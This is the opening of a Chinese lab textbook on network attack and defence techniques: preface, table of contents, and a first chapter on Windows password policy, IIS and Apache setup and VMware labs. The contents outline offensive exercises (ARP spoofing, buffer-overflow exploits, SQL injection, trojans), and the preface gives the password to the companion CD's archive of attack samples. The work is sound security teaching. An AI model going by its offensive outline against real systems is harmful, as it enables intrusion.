网络攻击与防御技术实验教程

张玉清 陈深龙 杨彬 编著
国家计算机网络入侵防范中心

清华大学出版社

内 容 简 介

网络攻击与防御技术是网络安全的核心和焦点，也是网络安全实际动手能力的综合体现。本实验教程汇集了国家计算机网络入侵防范中心从事网络与信息安全研究和实践多年的体会和精华，它既可以作为信息安全专业课程《网络攻击与防御技术》配套实验教学用书，同时也自成体系可作为网络攻防技术爱好者的入门和深入之参考。
全书共分11章，首先在第一章介绍了如何进行系统安全配置并搭建一个用于网络攻防实验的虚拟机，然后在接下来的各章中，将在回顾理论知识的同时，结合动手实验来介绍网络典型攻防技术，这些网络典型攻防技术包括：扫描技术、网络监听及防御技术、口令攻击、欺骗攻击及防御、拒绝服务攻击与防范、缓冲区溢出攻击及防御、Web攻击及防范、木马攻击及防御、病毒与蠕虫攻击及防御和典型网络攻击防御技术。我们深信通过这种理论与实践相结合的网络攻防技术的学习，读者将会对网络攻击与防御技术有更直观和深刻的理解。在此，预祝各位读者阅读愉快和收获多多！
书中各章内容安排方式为：理论知识回顾、基本实验指导和巩固提高型实验。
本书可以作为信息安全、计算机、通信等相关专业本科生、研究生的教材，也可供从事网络安全研发的工程技术人员和热衷网络攻防技术的读者参考。

前 言

“知彼知己，百战不殆。”
----孙子兵法
网络安全已成为人们在信息空间中生存与发展的重要保证条件，与国家的政治安全、经济安全、军事安全、社会稳定以及人们的日常生活密切相关。由于兴趣爱好和经济利益的驱使，黑客攻击事件层出不穷。公司和国家只有积极防御，才能在攻击环境下生存。
攻击与防御是一对相互制约和相互发展的网络安全技术。
本实验教程的目标是帮助安全人员理解黑客的攻击方法和步骤，事实一次又一次地证明，理解敌人的策略、技巧和工具对保护自己是多么的重要。同时，本教程还让安全人员了解自己能采取哪些策略来防范各类安全攻击。此谓知彼知己者也。
本书可作为《网络攻击与防御技术》的配套实验教程，同时该书又可自成体系，更注重攻防的实战性。读者可以通过阅读该教程并动手实践达到提高网络安全技术的目的。
——内容安排
第一章：讲解安全技术的基本实验，包括Windows账户和密码策略的设置、IIS和Apache安装与配置以及虚拟机软件VMWare的使用。
第二章：讲解扫描技术，包括主机端口扫描和网络漏洞扫描。
第三章：讲解网络监听与防御技术，包括监听原理介绍、WinPcap介绍和Sniffer工具的使用。
第四章：讲解口令攻击技术，包括Unix和Windows系统口令攻击技术的介绍、口令破解工具介绍。
第五章：讲解欺骗攻击及防御技术，欺骗攻击包括目前流行的IP欺骗和ARP欺骗。
第六章：讲解拒绝服务攻击与防范技术，包括DoS/DDoS攻击的原理、检测与防范，另外还介绍了UDP Flood工具的使用。
第七章：讲解危害非常大的缓冲区溢出攻击，其中介绍了基本原理、攻击步骤、防范方法；同时还向读者介绍了一个非常典型的缓冲区溢出攻击实例。
第八章：讲解了近几年的网络攻击热点——Web攻击及防范，该章用实例介绍了流行的SQL注入攻击和XSS攻击。
第九章：讲解了备受关注的木马攻击及防御，包括木马的自启动技术、隐藏技术，并用详实的图文展示了冰河木马，最后介绍木马的防范。
第十章：讲解病毒和蠕虫攻击及防御，包括病毒和蠕虫的原理、防范方法，并具体介绍了冲击波病毒的特征、清除方法。
第十一章：讲解典型的网络攻击防御技术，包括防火墙和入侵检测系统，实例有：天网防火墙的配置、Windows下Snort的安装与配置。
——实验安排
本书依据各章讲解总共设计了14个实验和1个综合考察。读者可以根据兴趣点和自身情况选取相应的实验进行重点实践。根据攻击的先后步骤和技术关联性，本书的实验先后顺序和相互关系如下：

其中，实验5、9、14这三个实验是我们极力推荐的实验，我们的教学实践证明这三个实验是网络攻防的典型实验，这当中有了解网络TCP/IP协议知识以及网络数据传输过程的实验（实验5），同时既有主动攻击实验（实验9）也有典型防御实验（实验14），这些实验可以让读者从攻与防两个角度综合理解和有效掌握网络安全技术，从而达到攻防兼备的效果。所有《网络攻击与防御技术》课程教学最好能至少安排这三个实验。
其余实验可以根据课程课时安排和读者兴趣爱好自行选择进行。
——必须具备的基础知识
- 读者应熟悉C编程语言，懂得C++语言的基础知识。
- 读者应具备计算机网络知识，了解TCP/IP协议。
——关于附书光盘
在本书光盘中，附带了各章所需要的文件、安全程序和代码。同时光盘中还对较难的实验进行了解答，读者可以参考这些解答来完成相应的实验。本书的所有例子已经在相应的实验环境下测试通过。因为光盘中有些文件具有一定的攻击性，如果不做任何处理会被杀毒软件查杀，因此设置了密码进行压缩。如果需要解压密码，则解压密码为ncnipc。
——关于读者反馈
由于作者时间和能力有限，加之攻防技术发展迅速，书中难以做到尽善尽美。如果发现书中的任何问题或者有改进意见，请发email至：zhangyq@nipc.org.cn，以便在下一版中改进。你们宝贵的意见和建议是我们前进的动力，谢谢！

作者
2008年6月

目 录
目 录 I
第 1 章 基本实验 1
1.1 Windows账户和密码的安全设置 1
1.2 IIS的安装与安全配置 6
1.2.1 IIS的安装 6
1.2.2 IIS的安全设置 7
1.3 Linux下Apache的安装与配置 9
1.4 虚拟机软件VMWare 10
实验1 Linux下Apache、PHP和MySQL的安装与配置 12
第 2 章 扫描技术 14
2.1 扫描技术概述 14
2.2 主机端口扫描技术 14
2.2.1 主机端口扫描原理 14
2.2.2 Nmap扫描工具 16
实验2 端口扫描程序设计实验 19
2.3 网络漏洞扫描技术 20
2.3.1 网络漏洞扫描原理 20
2.3.2 Nessus扫描工具 21
实验3 Nessus扫描工具的使用 23
第 3 章 网络监听及防御技术 24
3.1 网络监听技术 24
3.1.1 网络嗅探器工作原理 24
3.1.2 网络监听的防范 25
3.2 Ethereal工具使用 25
实验4 网络嗅探与防范 28
3.3 WinPcap介绍 29
3.3.1 WinPcap简介 29
3.3.2 WinPcap组件 29
3.3.3 WinPcap安装与使用 30
3.3.4 开发基于WinPcap嗅探程序的步骤 31
实验5 开发基于WinPcap的嗅探器 32
第 4 章 口令攻击 33
4.1 口令破解技术 33
4.1.1 口令破解的基本方法 33
4.1.2 UNIX系统的口令攻击 33
4.1.3 Windows系统的口令攻击 34
4.1.4 网络服务口令攻击 35
4.1.5 口令安全性增强对策 35
4.2 口令破解工具 36
4.2.1 Password Crackers 36
4.2.2 L0phtCrack 36
4.2.3 John the Ripper 37
4.2.4 工具运用实例 37
实验6 程序破解FTP服务器密码 40
第 5 章 欺骗攻击及防御技术 41
5.1 欺骗攻击原理 41
5.2 IP欺骗 41
5.2.1 IP欺骗中信任关系的建立 41
5.2.2 IP欺骗攻击关键问题及过程 41
5.2.3 IP欺骗的防范 43
5.3 ARP欺骗 43
5.3.1 ARP协议 43
5.3.2 ARP欺骗原理 45
5.3.3 ARP欺骗攻击实例 46
5.3.4 ARP欺骗的防范 49
实验7 程序实现ARP欺骗 50
第 6 章 拒绝服务攻击与防范 51
6.1 拒绝服务攻击原理 51
6.2 分布式拒绝服务攻击原理 52
6.3 UDP Flood工具的使用 54
6.4 DoS/DDoS攻击的检测与防范 56
实验8 拒绝服务攻击实验 56
第 7 章 缓冲区溢出攻击及防御技术 58
7.1 缓冲区溢出原理 58
7.1.1 栈溢出 58
7.1.2 堆溢出 59
7.2 缓冲区溢出攻击 60
7.2.1 定位溢出点的位置 61
7.2.2 构造shellcode 61
7.2.3 缓冲区溢出利用技术 61
7.3 缓冲区溢出的防范 62
7.3.1 软件开发阶段 62
7.3.2 编译检查阶段 63
7.3.3 安全配置使用阶段 63
7.4 CCProxy缓冲区溢出攻击实例 64
7.4.1 漏洞说明 64
7.4.2 漏洞检测 64
7.4.3 漏洞分析与利用 66
7.4.4 漏洞利用程序的实现 72
实验9 War-ftp缓冲区溢出攻击 75
第 8 章 Web攻击及防范 76
8.1 Web攻击原理 76
8.2 浏览器炸弹 76
8.3 SQL注入攻击 77
8.4 XSS攻击 80
8.4.1 XSS攻击概述 80
8.4.2 XSS攻击过程 80
8.4.3 XSS攻击实例 82
8.5 Web攻击的防范 85
实验10 通过SQL注入获得网站后台用户密码 86
第 9 章 木马攻击及防御技术 88
9.1 木马介绍 88
9.2 木马实现原理 89
9.3 木马关键技术 90
9.3.1 自启动技术 90
9.3.2 隐藏技术 92
9.4 冰河木马介绍 92
9.5 木马攻击的防范 96
实验11 冰河木马实验 96
第 10 章 病毒与蠕虫攻击及防御技术 98
10.1 病毒概述 98
10.2 蠕虫概述 99
10.3 冲击波病毒分析 100
10.3.1 冲击波病毒的特征 100
10.3.2 冲击波病毒的清除 101
10.3.3 冲击波病毒的预防 101
10.4 病毒和蠕虫的防范 103
实验12 病毒清除实验 103
第 11 章 典型网络攻击防御技术 105
11.1 防火墙工作原理 105
11.2 防火墙分类 105
11.3 天网防火墙的配置 107
11.3.1 天网防火墙简介 107
11.3.2 安全级别设置 107
11.3.3 IP规则设置 107
11.3.4 应用程序安全规则设置 109
11.3.5 应用程序网络使用情况 110
11.3.6 系统日志 111
实验13 iptables的攻防实验 112
11.4 入侵检测系统原理 112
11.5 入侵检测系统分类 113
11.6 Windows上Snort的安装与配置 113
11.6.1 Snort简介 113
11.6.2 Windows平台上Snort的安装 114
实验14 Linux上Snort的安装与配置 118
综合考察 安全综合论文 119
参考文献 120

第 1 章 基本实验

1.1 Windows账户和密码的安全设置
Windows作为使用最为广泛的桌面操作系统，其安全性尤为重要，在保障其安全运行的所有措施中，其中帐户和密码的安全设置是最基本的一个环节。因为账户和密码是系统登录的基础防线，也是众多黑客程序攻击和窃取的对象。普通用户常常在安装系统后长期使用系统的默认设置，忽视了Windows系统默认设置的不安全性，而这些不安全性常常被攻击者所利用来得到系统的账户，进一步破解密码，因此，保障系统账户和密码的安全是非常重要的。
在Windows中，可以从以下方面加强账户和口令的安全性。

1．设置密码
设置密码时建议大写字母、小写字母、数字和非字母数字的字符（如标点符号、数学符号）等混合使用，同时还要注意：密码的设置不要使用普通的名字或昵称;不使用普通的个人信息如生日日期; 密码里不含有重复的字母或数字; 至少使用八个字符等。

- 删除不再使用的账户，禁用guest账户
共享账户、guest账户等的安全保护级别较弱，常常都是黑客们攻击的对象，系统的账户越多，被攻击者攻击的可能性越大，因此要及时检查和删除不必要的账户，必要时禁用guest账户来保障系统的安全性。
（1）检查和删除不必要的账户
在Windows XP中，打开控制面板，选择“管理工具”中的“计算机管理”，选中“本地用户和组”，打开“用户”，弹出如图1.1所示的对话框。
在弹出的对话框中列出了系统所有的账户，确认这些账户是否仍在使用，并删除其中不用的账户。

图 1.1 Windows XP中的用户列表
（2）guest账户禁用
在图1.1中，选中guest用户，在右键菜单中选择“属性”，弹出如图1.2所示的对话框。选中“账户已停用”。

图 1.2 guest属性

确定后，guest用户所对应的图标上会出现一个红色的叉。此时再用guest账户登录，则会显示“您的账户已停用，请与管理员联系”。

3．启用账户策略
账户策略是Windows账户管理的重要工具。
打开控制面板的管理工具，选择“本地安全策略”，弹出如图1.3所示对话框。选择“帐户策略→密码策略”，弹出如图1.4所示的窗口。密码策略用于决定系统密码的安全规则和设置。

图 1.3 账户策略

图 1.4 密码策略

其中，符合复杂性要求的密码是具有相当长度、同时含有数字、大小写字母和特殊字符的序列。双击其中的每一项，可以按照需要改变密码特性的设置。
（1）双击“密码必须符合复杂性要求”，在弹出的如图1.5所示对话框中，选择“启用”；下面看一下策略是否启动。打开控制面板中“用户帐户”项，在弹出的对话框中选择一个用户，单击“设置密码”按钮，在出现的设置密码窗口中输入密码。此时若设置的密码要符合所设定的策略。例如，若设定密码为12345，则弹出如图1.6所示的提示对话框。若输入abcd@123则系统予以接受。

图1.5 密码策略


图 1.6 密码设置错误

（2）双击“密码长度最小值”，在弹出的如图1.7所示的对话框中设置可被系统接纳的账户密码长度最小值，一般建议设置长度为8。

图 1.7 密码长度最小值

（3）双击“密码最长存留期”，在弹出的如图1.8所示对话框中设置系统要求的账户密码的最长使用期限。设置密码自动保留期，可以提醒用户定期修改密码，防止密码使用时间过长带来的安全问题。

图 1.8 密码最长存留期
（4）双击“密码最短存留期”，在弹出的如图1.9所示的对话框中修改设置密码最短存留期。在密码最短存留期内不能修改密码。这项设置是为了避免入侵的攻击者修改账户密码，其中0天表示可以立即更改密码。

图 1.9 密码最短存留期
（5）双击“强制密码历史”，在弹出的如图1.10所示的对话框中让系统记住的密码数量，其中0表示不保留密码历史。

图 1.10 强制密码历史

（6）双击“为域中所有用户使用可还原的加密来储存密码”，在弹出的如图1.11所示的对话框中，设置是否使用可还原的加密来存储密码。

图 1.11 加密存储密码
这样，密码策略设置完毕。

1.2 IIS的安装与安全配置

1.2.1 IIS的安装
IIS作为Windows上流行的Web服务器之一，提供了强大的Internet和Intranet服务功能。如何加强IIS的安全机制，建立一个高安全性能的Web服务器，已成为IIS设置中重要的组成部分。
通过Windows XP上的控制面板，选择“添加删除程序”项，在打开的窗口中选择“添加删除Windows组件”，会弹出一对话框，将“Internet信息服务（IIS）”选中。如图1.12所示。

图 1.12 IIS的安装
通过“详细信息”按钮，可以进一步查看需要安装的相关组件，一般可根据需要进行灵活定制。安装过程中会提示插入Windows安装盘。
安装成功后，系统会自动启动IIS，测试地址为http://localhost，如果弹出欢迎页面则表示安装成功。同时，在系统盘会产生InetPub目录，一般包含如下子目录：
AdminScripts：包含各种VBScript文件，以在Web服务器上完成一些常见的“家务管理”任务，允许用户停止或开启服务。
Ftproot：使用FTP站点目录树的顶级目录。
Mailroot：使用邮件服务站点目录树的顶级目录。
Wwwroot：是用户Web站点目录树的顶级目录，该目录是默认的Web目录，它也包含一些子目录，用于包含IIS的有关内容。Wwwroot目录通常用于包含存放构成Web站点的页面子目录。
Scripts：空目录，用于保存ASP.NET程序。
Iissamples用于存放演示各种传统ASP对象与组件的ASP页面。

1.2.2 IIS的安全设置
1．虚拟目录
通过创建虚拟目录使用户避免了记忆复杂的地址，在安全上也是一种很好的措施，它隐藏了真实的物理目录结构。
创建虚拟目录方法如下：
打开控制面板，选择“管理工具”，打开“Internet信息服务”，在默认网站上点击右键，在弹出菜单中选择新建虚拟目录，如图1.13示。

图 1.13 创建虚拟目录
在设置权限时，如果只是希望用户读取和执行如ASP脚本，则只需要选中前两项，如图1.14所示，否则容易被攻击。

图 1.14 虚拟目录权限设置

2．系统设置
通过网站的属性，可以进行安全设置，如图1.15所示。

图 1.15 网站属性
可设置的包括：更改Web服务器默认的端口值，启用系统日志，更改用户访问权限等。
如果是大型的Web服务器，还需要安装IIS安全工具，防火墙等。

1.3 Linux下Apache的安装与配置
Apache是目前使用最为广泛的开源Web服务器，根据Web服务器调查公司Netcrafe调查，全Internet有50%以上的Web服务器都在用Apache。其最新安装包可以从官方网站http://www.apache.org获得。在Linux中安装步骤如下：
（1）解压缩至当前目录
#tar zxvf apache.tar.gz
（2）配置Apache安装参数
#cd apache_x.x.xx
#./configure --prefix=/usr/local/apache
（3）编译并安装Apache
#make
#make install
（4）启动Apache Web服务器
#cd /usr/local/apache/bin
#apachectl start
（5）设置Apache随操作系统启动
修改/etc/rc.d/rc.local并且加入以下行：
echo “Starting Apache”
/usr/local/apache/bin/apachectl start
可以通过测试地址http://localhost来进行测试。需要说明的是，如果正在运行的本机已经在运行一个其它的Web服务器了，可以通过修改端口使两者区别开来，具体方式是：在Apache的配置文件httpd.conf文件的“Port 80”改为“Port 8080”或其它没有运行服务的端口，这样在浏览器中输入“http://localhost:8080”就可以了。
如果安装了其他软件如PHP需要和Apache一起工作，则还需要修改配置文件中的相关选项。
以上安装Apache的方法适用于Linux下大多数软件的安装。

1.4 虚拟机软件VMWare
虚拟机软件可以在一台电脑上模拟出来若干台PC，每台PC可以运行单独的操作系统而互不干扰，可以实现一台电脑“同时”运行几个操作系统，还可以将这几个操作系统连成一个网络。运行虚拟机软件的操作系统叫Host OS，在虚拟机里运行的操作系统叫Guest OS。
例如,在一台电脑上安装了Windows XP操作系统上安装虚拟机软件VMWare，利用VMWare模拟出来2台电脑，在这2台电脑上分别装有RedHat9和Windows 2000操作系统。包括Windows XP在内，这3个操作系统同时在一台电脑上运行，互不干扰，并且同在一个局域网内。
由上可见，使用虚拟机软件，有以下两个好处：
(1) 使用虚拟机软件既实惠又安全，是在计算机上部署多操作系统的理想工具。因为如果要在一台电脑上装多个操作系统而不使用虚拟机软件，一般是装多个硬盘，每个硬盘装一个操作系统。这个方法比较昂贵。或者是在一个硬盘上装多个操作系统，显然这个方法不够安全，因为硬盘主引导区可能被多个操作系统破坏。
(2) 给网络实验、程序的测试和调试带来了方便，特别是对于具有破坏性的实验如病毒实验等，提供了良好的环境。
值得提醒的是：由于虚拟机软件的复杂性，所以对计算机硬件的要求较高，在使用相关的虚拟软件时需要查阅帮助文档，了解其最低硬件配置。
目前个人电脑上的常用的虚拟机软件有VMWare和Virtual PC，下面主要介绍VMWare虚拟机软件。
VMWare可运行在Windows和Linux操作系统上。VMWare支持如下Guest OS：
Win2000、Windows XP、Windows2003、Linux、FreeBSD、NetWare6和Solaris x86等。
在Windows XP操作系统上安装VMWare 5.0后，有如图1.16所示的界面。

图 1.16 VMWare的主界面
通过主界面上的“New Virtual Machine”按钮，按向导提示一步步操作，就可以在计算机上装多个操作系统。
在每一个标签里，通过按钮“Start this virtual machine”，即可启动相应的操作系统，如图1.17所示。

图 1.17 启动Windows 2000

